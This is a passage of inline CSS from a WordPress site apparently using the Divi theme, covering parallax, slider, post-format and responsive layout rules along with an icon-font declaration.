h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(http://orszakbaranka.pl/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//orszakbaranka.pl/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.eot);src:url(//orszakbaranka.pl/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.eot?#iefix) format("embedded-opentype"),url(//orszakbaranka.pl/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.woff) format("woff"),url(//orszakbaranka.pl/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.ttf) format("truetype"),url(//orszakbaranka.pl/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
.et_audio_content,.et_link_content,.et_quote_content{background-color:#2ea3f2}.et_pb_post .et-pb-controllers a{margin-bottom:10px}.format-gallery .et-pb-controllers{bottom:0}.et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et_audio_content .wp-block-audio{margin:0;padding:0}.et_audio_content h2{line-height:44px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_pb_column_1_2 .et_audio_content,.et_pb_column_3_5 .et_audio_content{padding:35px 40px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2{line-height:32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_3_8 .et_audio_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{font-size:18px;line-height:26px}article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et_pb_post>.et_main_video_container{position:relative;margin-bottom:30px}.et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_audio_content,.et_link_content,.et_quote_content{text-align:center;word-wrap:break-word;position:relative;padding:50px 60px}.et_audio_content h2,.et_link_content a.et_link_main_url,.et_link_content h2,.et_quote_content blockquote cite,.et_quote_content blockquote p{color:#fff!important}.et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et_quote_content blockquote{padding:0;margin:0;border:none}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{margin-top:0}.et_audio_content h2{margin-bottom:20px}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{line-height:44px}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:18px;font-weight:200}.et_quote_content blockquote cite{font-style:normal}.et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et_pb_column_2_3 .et_audio_content,.et_pb_column_2_3 .et_link_content{padding:40px 40px 45px}.et_pb_column_1_2 .et_audio_content,.et_pb_column_1_2 .et_link_content,.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_audio_content,.et_pb_column_3_5 .et_link_content,.et_pb_column_3_5 .et_quote_content{padding:35px 40px}.et_pb_column_1_2 .et_quote_content blockquote p,.et_pb_column_3_5 .et_quote_content blockquote p{font-size:26px;line-height:32px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_2 .et_link_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_5 .et_link_content h2{line-height:32px}.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_3_5 .et_link_content a.et_link_main_url,.et_pb_column_3_5 .et_quote_content blockquote cite{font-size:14px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 30px 32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_3 .et_link_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_4 .et_link_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_5 .et_link_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_1_6 .et_link_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_2_5 .et_link_content,.et_pb_column_3_8 .et_audio_content,.et_pb_column_3_8 .et_link_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_5 .et_link_content h2,.et_pb_column_1_5 .et_quote_content blockquote p,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_1_6 .et_link_content h2,.et_pb_column_1_6 .et_quote_content blockquote p,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_2_5 .et_link_content h2,.et_pb_column_2_5 .et_quote_content blockquote p,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_3_8 .et_quote_content blockquote p{font-size:18px;line-height:26px}.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_column_1_5 .et_link_content a.et_link_main_url,.et_pb_column_1_5 .et_quote_content blockquote cite,.et_pb_column_1_6 .et_link_content a.et_link_main_url,.et_pb_column_1_6 .et_quote_content blockquote cite,.et_pb_column_2_5 .et_link_content a.et_link_main_url,.et_pb_column_2_5 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_quote_content blockquote cite{font-size:14px}.et_pb_post .et_pb_gallery_post_type .et_pb_slide{min-height:500px;background-size:cover!important;background-position:top}.format-gallery .et_pb_slider.gallery-not-found .et_pb_slide{-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.1);box-shadow:inset 0 0 10px rgba(0,0,0,.1)}.format-gallery .et_pb_slider:hover .et-pb-arrow-prev{left:0}.format-gallery .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_post>.et_pb_slider{margin-bottom:30px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:284px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:125px}.et_pb_portfolio.et_pb_section_parallax .pagination,.et_pb_portfolio.et_pb_section_video .pagination,.et_pb_portfolio_grid.et_pb_section_parallax .pagination,.et_pb_portfolio_grid.et_pb_section_video .pagination{position:relative}.et_pb_bg_layout_light .et_pb_post .post-meta,.et_pb_bg_layout_light .et_pb_post .post-meta a,.et_pb_bg_layout_light .et_pb_post p{color:#666}.et_pb_bg_layout_dark .et_pb_post .post-meta,.et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_pb_bg_layout_dark .et_pb_post p{color:inherit}.et_pb_text_color_dark .et_audio_content h2,.et_pb_text_color_dark .et_link_content a.et_link_main_url,.et_pb_text_color_dark .et_link_content h2,.et_pb_text_color_dark .et_quote_content blockquote cite,.et_pb_text_color_dark .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark.et_audio_content h2,.et_pb_text_color_dark.et_link_content a.et_link_main_url,.et_pb_text_color_dark.et_link_content h2,.et_pb_text_color_dark.et_quote_content blockquote cite,.et_pb_text_color_dark.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark.et_audio_content,.et_pb_text_color_dark.et_link_content,.et_pb_text_color_dark.et_quote_content{background-color:#e8e8e8}@media (min-width:981px) and (max-width:1100px){.et_quote_content{padding:50px 70px 45px}.et_pb_column_2_3 .et_quote_content{padding:50px 50px 45px}.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_quote_content{padding:35px 47px 30px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 25px 32px}.et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:250px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:108px}}@media (max-width:980px){.et_pb_bg_layout_dark_tablet .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_tablet.et_audio_content h2{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content{background-color:#e8e8e8}.et_pb_bg_layout_dark_tablet .et_audio_content h2,.et_pb_bg_layout_dark_tablet .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_tablet .et_link_content h2,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote cite,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_tablet .et_audio_content h2,.et_pb_text_color_dark_tablet .et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet .et_link_content h2,.et_pb_text_color_dark_tablet .et_quote_content blockquote cite,.et_pb_text_color_dark_tablet .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_tablet.et_audio_content h2,.et_pb_text_color_dark_tablet.et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet.et_link_content h2,.et_pb_text_color_dark_tablet.et_quote_content blockquote cite,.et_pb_text_color_dark_tablet.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content,.et_pb_text_color_dark_tablet.et_link_content,.et_pb_text_color_dark_tablet.et_quote_content{background-color:#e8e8e8}}@media (min-width:768px) and (max-width:980px){.et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:384px!important}.et_quote_content{padding:50px 43px 45px!important}.et_quote_content blockquote p{font-size:26px!important;line-height:44px!important}.et_quote_content blockquote cite{font-size:18px!important}.et_link_content{padding:40px 40px 45px}.et_link_content h2{font-size:26px!important;line-height:44px!important}.et_link_content a.et_link_main_url{font-size:18px!important}}@media (max-width:767px){.et_audio_content h2,.et_link_content h2,.et_quote_content,.et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et_audio_content,.et_link_content{padding:35px 20px!important}.et_audio_content h2{margin-bottom:9px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_phone.et_audio_content{background-color:#e8e8e8}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:14px!important}.format-gallery .et-pb-controllers{height:auto}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:222px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2,.et_pb_bg_layout_dark_phone .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_phone .et_link_content h2,.et_pb_bg_layout_dark_phone .et_quote_content blockquote cite,.et_pb_bg_layout_dark_phone .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_phone .et_audio_content h2,.et_pb_text_color_dark_phone .et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone .et_link_content h2,.et_pb_text_color_dark_phone .et_quote_content blockquote cite,.et_pb_text_color_dark_phone .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_phone.et_audio_content h2,.et_pb_text_color_dark_phone.et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone.et_link_content h2,.et_pb_text_color_dark_phone.et_quote_content blockquote cite,.et_pb_text_color_dark_phone.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_phone.et_audio_content,.et_pb_text_color_dark_phone.et_link_content,.et_pb_text_color_dark_phone.et_quote_content{background-color:#e8e8e8}}@media (max-width:479px){.et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_audio_content,.et_quote_content{padding:35px 20px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:156px!important}}.et_full_width_page .et_gallery_item{float:left;width:20.875%;margin:0 5.5% 5.5% 0}.et_full_width_page .et_gallery_item:nth-child(3n){margin-right:5.5%}.et_full_width_page .et_gallery_item:nth-child(3n+1){clear:none}.et_full_width_page .et_gallery_item:nth-child(4n){margin-right:0}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:both}
.et_pb_slider{position:relative;overflow:hidden}.et_pb_slide{padding:0 6%;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;list-style:none!important;background-position:50%;background-size:100%;background-size:cover}.et_pb_slider .et_pb_slide:first-child{display:list-item}.et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et-pb-controllers a{display:inline-block;background-color:hsla(0,0%,100%,.5);text-indent:-9999px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0;opacity:.5}.et-pb-controllers .et-pb-active-control{opacity:1}.et-pb-controllers a:last-child{margin-right:0}.et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_slides .et_pb_temp_slide{display:block}.et_pb_slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light_tablet .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_light_tablet .et_pb_slide_content{color:#333}.et_pb_bg_layout_dark_tablet .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_pb_bg_layout_dark_tablet .et_pb_slide_content{color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}@media (max-width:767px){.et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et_pb_bg_layout_light_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_light_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:hsla(0,0%,100%,.9)}.et_pb_bg_layout_light_phone .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_dark_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper,.et_pb_bg_layout_light_phone .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_dark_phone .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_phone .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}.et_mobile_device .et_pb_slider_parallax .et_pb_slide,.et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}
.et-pb-arrow-next,.et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;opacity:0}.et_pb_bg_layout_light .et-pb-arrow-next,.et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-pb-arrow-next:hover,.et-pb-arrow-prev:hover{text-decoration:none}.et-pb-arrow-next span,.et-pb-arrow-prev span{display:none}.et-pb-arrow-prev{left:-22px}.et-pb-arrow-next{right:-22px}.et-pb-arrow-prev:before{content:"4"}.et-pb-arrow-next:before{content:"5"}.format-gallery .et-pb-arrow-next,.format-gallery .et-pb-arrow-prev{color:#fff}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_column_1_4 .et_pb_slider .et_pb_slide,.et_pb_column_1_5 .et_pb_slider .et_pb_slide,.et_pb_column_1_6 .et_pb_slider .et_pb_slide{min-height:170px}.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-next{right:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-arrow-next,.et_pb_bg_layout_light_tablet .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_tablet .et-pb-arrow-next,.et_pb_bg_layout_dark_tablet .et-pb-arrow-prev{color:#fff}}@media (max-width:767px){.et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et_pb_slider:hover 